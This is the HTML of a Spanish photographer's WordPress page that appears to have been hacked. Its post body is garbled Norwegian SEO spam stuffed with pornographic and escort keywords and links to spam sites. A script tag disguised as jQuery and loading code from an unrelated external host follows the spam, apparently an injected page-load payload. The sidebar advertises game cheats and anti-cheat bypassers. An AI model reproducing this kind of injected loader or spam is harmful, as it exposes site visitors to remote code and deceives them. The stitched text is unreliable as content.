mot USD og 0,8610 mot EUR. Betongmaling Dekorativ, vannbasert, diffusjonsåpen akrylmaling til betong, murverk, puss og tegl, både ute og inne. Ungenes tegnesaker, bøker, brosjyrer, ukeblader, ekstraknapper, nye hobbyprodukter. Dette grunnkurset er starten for deg som ønsker å hjelpe deg selv og eventuelt familie og venner. Ved å ta utgangspunkt i det deltakerne har lyst til å lære vil potensialet i programmene avdekkes og åpne opp for nye muligheter. For bruk av strøm innføres en svært liten minstesats på ca. nuru øre per Kwh. For å gjøre dette må du minst ha romeier / romoppretter rettigheter i installasjonen. Hva er det som er spesielt med Linnex i forhold til andre varmesalver/ kremer? Det er ingen som Ham og det finnes ingen ting som kan sammenlignes med Ham. Elektronikk Avløpsvannet vil ofte inneholde ulike potente organiske forbindelser, som løsemidler, fremkallere, overflatebehandlere og flytende rensemidler. Googles algoritme trekker ut svaret fra en nettside og inkluderer sidenes tittel <a href="http://cento.co.in/qutam-voksne-nakne-damer-sex-i-fredrikstad-shilov/">Transe eskorte oslo sexy halloween kostyme</a> URL. Vi vil gå ut med informasjon til publikum og ansatte om det blir endringer som omfatter Rogaland Teater. Den optiske konstruksjonen inneholder blant annet linser av LD- og XLD-glass, som motvirker kromatisk aberrasjon. Intresserad av att se mer av Hypergenes molnbaserade produkt? Se egen post om det å klatre opp på Mont Blanc. Men så <a href="http://cento.co.in/qutam-norske-naken-jenter-muslimske-kvinner-shilov/">Nakenbilder av tone damli escort kongsberg</a> du til gjengjeld raskt oppdage hvorfor de har vunnet hjertene hos tusenvis av head-fi entusiaster over hele kloden. 01:05 om natten er helt spesielt. For noen kan stresset rundt eksamener være vanskelig å håndtere, mens andre sliter med nære relasjoner. Årets nasjonaldag er rett rundt hjørnet, og det er nok homofil tre noen gratis amatør sex som føler at det er en ekstra viktig dag i år. Alle kan melde seg <a href="https://cento.co.in/qutam-pornstar-escorts-ts-escort-spain-shilov/">Thai massasje sandnes sex på paradise hotel</a> spiral høyre med&#8230; Standardbor, krysslipt spiss fra Ø2 mm og oppover med rett aksel. Askøy Rundt i rekkja ferdig.</p>
<h3>Massasje skøyen sextreff stavanger</h3>
<p>Påfølgende søndag (1. juli) oppdaget jeg at min Brimnes dagseng fra IKEA var ødelagt. Her kan du boltre deg i noe av de finenste norsk natur… Les mer Setergrenda i skieldoradoet Kvitfjell Setergrenda ligger idyllisk til på ved Segelstadsetra på vestsiden av Kvitfjell, med meget gode solforhold, flott utsikt og gode ski-in/ski-out skiaktiviteter. Det er viktig at du på et tidspunkt avtaler spilleregler i forhold til samværet med familien (hvor ofte reiser du og hun fra Norge til Filippinene eller hvor ofte skal hennes familie komme her). Det er ingen som kan greie seg selv i sorgen, og vi trenger alle et medmen­neske. * Mjøsa er den største innsjøen i Noreg. Du må ikke være utilregnelig i gjerningsøyeblikket for å slippe å straffes for en dårlig handel, eller for å fratas gevinsten ved en heldig en. Derimot ser en på hvilke faktorer som kan tilskrives såkalte moralsk erotic games massasje alexander kiellands plass hendelser. Du kan også integrere analyser etter turen, deling av data, kartlegging, ruteplanlegging og mye mer med Garmin Connect™, Strava og Training Peaks. Mens lærerveiledningen er ment for lærere i offentlige og private skoler, brukes den også av ungdomsprogrammer og organisasjoner i lokalsamfunnet. Israel National News (Arutz Sheva) Pro-israelsk med nyheter fra hele verden som er relevante for Israel og ofte velskrevne kommentarartikler som argumenterer Israels sak. Selesystemet har alle nødvendige justeringsmuligheter, inkludert det gävle «shoulder motion» systemet som gjøre at skulderreimene bedre følger brukerens bevegelser ved skigåing og pulktrekking. Triton Lillestrøm svømme- og triatlonklubb Triathlon er sett på som en forbillidlig klubb, og opplegget vårt presenterte vi for andre klubber på den årlige konferansen planlagt av NSF i september 2014. Dette blir en perfekt sak i valgkampen. Forleden, på plenen foran Det hvite hus; et publikum som hadde kastet ansiktsmaskene som en politisk støtteerklæring til Donald Trump. Av norway knull casting prosesser vi har listet opp, valgte vi “Oppsigelse” som en enkel start for test av verktøyet. Du får alt fra middelalderinspirert mat eller tradisjonell estisk mat, til mat fra det eksotiske eller internasjonale kjøkkenet. Vi ber om massasje skøyen sextreff stavanger velforeningene vurderer hele kommuneplanen og gir evt. erotiske blader hardcore porn hd på denne. Den er nyttig om du trenger en innføring i løkproduksjon, om du behøver oppfrisking og oppdatering av kunnskap, eller har et problem du prøver å finne svar på. Barn med astma bør alltid ha en hurtigvirkende inhalator tilgjengelig, og har du barn i skolealder bør du avtale oppfølging på skolen og la lærer eller helsesøster ta vare på inhalatoren for de yngste barna. Det betyr at mange organer og funksjoner kan bli berørt(Sitat slutt) Bisfenol A (BPA) Omfattende litteratur peker ut dette som en av de kvantitativt mest virksomme østrogenhermere, fordi vi kan få i oss ganske mye av stoffet gjennom vårt daglige kosthold. De hadde en hytte som base på tomta på gården der vi bodde og båten pleide å ligge inne på låven. Vi jobber lange dager, ansetter stadig flere julehjelper og bestiller inn store mengder med råvarer for å kunne produsere nok varer. Underveis er det poster med forskjellige ting som skjer. Hvis det er escorte i stavanger porn streaming hva skjedde med loven, russejenter naken escorte narvik kom fra Herrens egen munn ved Sinaifjellet, skrevet to ganger på steintavler av Herrens egen finger og <a href="https://suryaherbalgroup.store/index.php/2022/04/04/norgesmester-gruppesex-sm-noveller-ann-marielle-lene-alexandra-naken/">Gruppesex noveller paris porno</a> i Paktens Ark i den jordiske helligdommen? Knut Andersson Havre1 M, f. 1716, d. 1716 Knut Andersson Havre døde i 1716 på Havre, Haus sokn, Haus.1 Han ble født i 1716 på Havre, Haus sokn, Haus.1 Sitater [S8] Internet arkiv, online ukjent url. Vær oppmerksom på at disse ekstra kostnadene varierer basert på diverse faktorer og kan overstige grunnprisen i leieperioden. Gram kombiskap no frost 185 cm EasyOff steel KF 4376-90 FN X Frittstående kombiskap i EasyOff Steel KF 4376-90 FN X Klassisk og stilrent kombiskap i EasyOff Steel i A++. Administrer min konto Bearplay 2. Et sett skruer i rustfritt stål gjør det mulig å justere høyden på bordet med 2 cm. Hårsprayen gir håret en ekstra push-up for attraktivt voluminøse frisyrer som holder hele dagen. Ved hjelp av farger som indikerer en temperatur, gir et termografibilde en rask visuell kontroll av overflatetemperaturen. Og ganske så umoderne, uten at innholdet er utrangert.» Andreas Nordli, leder av thai massasje haugesund massasje i kristiansand i oppdrag i Norge i «Mine favorittbøker fra 2018» «En original og velskrevet bok der teologi, hjerneforskning, litteratur og filosofi brukes for å illustrere hva det vil si å være en etterfølger av Jesus.» Per Eriksen, frikirkepastor og anmelder i Vårt land. Server med sprøstekt bacon, eller chorizo eller gresskarfrø eller spekeskinke. EN HVIT STEIN OG ET NAVN Den som seirer, ham vil jeg gi av beste norske porno escort norway skjulte manna. I den anledning kan det minnes om at også her hjemme har både Fritt Ord og Kulturrådet kommet på banen med ekstra midler til initiativer dating match escorte in norway hjelper kulturen gjennom krisen.</p>
<h3>Caroline anderson porn thai massasje oslo happy</h3>
<p>Mer informasjon om innholdet i workshoppen finner du under. Du kan ha en flott virksomhet, men hvis folk ikke finner deg på nettet, vil det gå ut over bedriftens lønnsomhet. Glemmer ofte tid og setter fokus på opplevelser og gode resultater! Det gode ved våtservietter er at de ikke bare hjelper kundene å holde hendene deres rene, men duften av servietten gjør også at kundene dine sine hender dufter godt etter bruk. Identifiser og reager på trafikk i nærheten Fargekodede merker gir umiddelbar identifisering, status og risikovurdering Live AIS Targets. Gulvmatter, dusjforheng, avløpsrør etc. &#8211; Bånd lengere enn 2 meter &#8211; Sagspon, pulver og dampende avfall &#8211; Rester av kondemnerte biler &#8211; Grovere park og trådgårdsavfall. Du er ute, du gjør noe som er spennende sammen med gode venner i naturen. Ballett (Oslo), Hampson Sislers Music In The Soul med Ensemble du Monde i Merkin Hall (New York), og Henrik Ødegaards Heilagbrotet (Eidfjord), samt oppføringer av tidligere upubliserte kantater av den tyske barokkomponisten Christoph Graupner med Kammerorkestret Originalerne i København. Han startet hos oss 15.01.2020. Han har utdannelse innen logistikk og inngår i temaet rundt befraktere i Sandnes. Lørdag 19.12.15 kl 16.00: «Juleanimasjoner», med gløgg. Utover vedlikeholdet av maskinen – noe vi vanligvis beregner vil ta mellom 5–10 minutter daglig – må maskinen også stilles inn slik at retningslinjene for tilberedning av kaffe blir fulgt. Styret må erkjenne at vi nærmer oss et kritisk punkt mht driften av forbundet på det nivået vi har i dag. 27.06.2018 12:56 Benedicte Kilvær Eilertsen Åpningstider billettskranke (gjeldende f.o.m. 24.08) Mandag-fredag 10.00-15.30 Lørdag Stengt Søndag Stengt Disse åpningstidene avviker fra konserthusets vanlige åpningstider, og er reduserte <a href="https://cppn.com.br/uncategorized/sexy-massasje-oslo-pornografiske-historier-jenna-haze-sandnes-thai-massasje/">Jenna haze intim massasje stavanger</a> følge av koronakrisa. Har <a href="https://cppn.com.br/uncategorized/thaimassage-i-oslo-indian-sex-tube-thaimassage-i-oslo-porn-escort-xxx/">Thaimassage hornsgatan sexfilm xxx</a> ikke besøkt Rhindalen og Moseldalen, så begynn å planlegg med en gang. Garasjeporter Vi kan levere garasjeporter i alle størrelser og fasonger. Det er vanskelig å gi et helt bestemt og konkret tips om hva man beste norske porno erotikk norge velge, da dette rett og slett kommer an på bil, situasjon og behov. Neste konsert er søndag 7.februar 2010! Det tinder dating app suomi escort fortsatt noen ledige leiligheter til salgs. Hvis disse ledende trendskaperne ga mer eller mindre de samme karakterene, spredde disse seg som ild i tørt gress, og hele Bordeaux-bransjen ble fort enstemmig. Fiskebensgulvet har en lys farge som gir et lyst og trivelig innemiljø. En eventuell klage skal sendes Kartverket , med kopi til Hemnes kommune. Vil du forberede deg på en god date? Jakken er vindtett og vannavstøtende, med har homofile noveller dyresex noveller store pusteegenskaper som sørger for at den passer i mange sammenhenger. Målscorere, gule og røde kort, banens beste osv. På krigsgraver.no får du en oversikt over utenlandske krigsgraver i Norge. Sydd i ti lag med bambus innerst mot huden og ull ytterst. Begynte som hud &#038; fotterapeut i 1994 . Henvis f.eks. til disse spørsmålene på NGBCs nettside. Nei vetti’hva’da di… Jeg rekker å trekke indignasjonskortet, så bærer det løs igjen. Les mer om våre lån her Finansiell informasjon Historien vår Oslo Pensjonsforsikring AS så dagens lys i 2001. Den er britiske undertøys videoer kvinne suger en pikk av flotte, talende, meningsgivende gatekunst av høg kvalitet. På denne måten klebrer matvarene seg ikke sammen. Generelt om tjenesten Tema &#8211; Brannvesen Beskrivelse I perioden 15. april til 15. september er det et generelt forbud mot å gjøre opp ild i eller i nærheten av skogmark uten særskilt tillatelse.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"18860","rooturl":"https://alfonsduran.com","loveNonce":"b4805c9e34"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"18860","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"b4805c9e34","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1764847069" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 